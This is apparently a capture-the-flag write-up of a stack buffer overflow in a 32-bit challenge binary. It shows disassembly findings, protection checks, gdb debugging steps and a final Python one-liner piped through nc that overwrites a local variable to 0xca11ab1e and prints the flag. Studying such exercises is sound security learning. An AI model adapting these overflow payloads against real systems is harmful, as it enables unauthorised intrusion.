nc pwn.ctf.tamu.edu 4322
Can you figure out my secret variable?
Solution
Well.. there's a 32bit binary, it asks for a secret word and it's vulnerable to buffer overflow

disassembling main() we quickly noticed that program will call print_flag() if the variable local_ch located @ ebp-0xc == 0xca11ab1e

and the print_flag() will open flag.txt file and print content for us
All we need to do is overflow the stack enough to rewrite the
ebp-0xcw/ the value0xca11ab1e
Checking protections..
CANARY : disabled
FORTIFY : disabled
NX : ENABLED
PIE : disabled
RELRO : Partial
Just NX protection found, to avoid us to rewrite return pointer directly to print_flag().
No problem, start by sending 36 bytes(0x24) of junk to fill the buffer and crash the program..
gdb$ r <<< $(python -c "print 'A'*36 " )

As you can see.. we've filled the buffer and hit the return pointer, but we need to overwrite ebp-0xc.
To debug it, set a breakpoint @ 0x80485fd <main+75>: cmp DWORD PTR [ebp-0xc],0xca11ab1e , now run and dump the
ebp-0xc value

..our variable is set to 0x0, send more junk and try to change it

Nice! We have control of this variable.. now set it to 0xca11ab1e, \x1e\xab\x11\xca in little endian..

Done!
If you continue running the program it will print your local flag.txt content.
Final remote exploit
python -c 'print "A"*27 + "\x1e\xab\x11\xca"*1 ' | nc pwn.ctf.tamu.edu 4322
 intrd has spoken
intrd has spoken